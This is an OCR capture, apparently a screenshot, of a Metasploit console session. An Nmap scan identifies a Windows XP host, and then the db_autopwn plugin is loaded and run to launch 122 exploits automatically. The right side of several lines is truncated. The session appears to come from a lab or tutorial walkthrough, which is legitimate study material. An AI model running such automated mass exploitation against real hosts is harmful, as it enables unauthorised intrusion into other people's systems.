
[*] Nmap: Running: Microsoft Windows XP

[*] Nmap: OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe
[*] Nmap: OS details: Microsoft Windows XP SP2 or SP3

[*] Nmap: Network Distance: 1 hop

[*] Nmap: OS detection performed. Please report any in
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned 
msf > load db_autopwn 

[*] Successfully loaded plugin: db_autopwn

msf > db_autopwn -p -e -q

[-] The db_autopwn command is DEPRECATED

[-] See http://r-7.co/xY65Zr instead

[-] 

[-] Warning: The db_autopwn command is not officially 
[-]          This code is not well maintained, crashes
[-]          Use only if you understand it's current l
[-]          Minimal support and development via neinw
[-] 

[*] (1/122 [0 sessions]): Launching exploit/windows/dc
[*] (2/122 [0 sessions]): Launching exploit/freebsd/sa
[*] (3/122 [0 sessions]): Launching exploit/linux/samb